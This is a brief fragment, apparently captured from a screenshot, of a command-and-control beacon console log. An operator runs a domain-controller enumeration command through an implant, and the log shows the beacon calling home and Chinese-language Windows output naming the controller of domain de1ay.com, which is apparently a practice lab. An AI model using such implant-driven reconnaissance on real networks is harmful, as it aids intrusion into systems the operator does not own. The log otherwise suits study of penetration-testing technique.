 [05/12 11:30:42] beacon> shell net group "domain controllers" /domain
[05/12 11:30:42] [*] Tasked beacon to run: net group "domain controllers" /domain
[05/12 11:30:42] [+] host called home, sent: 69 bytes
[05/12 11:30:42] [+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。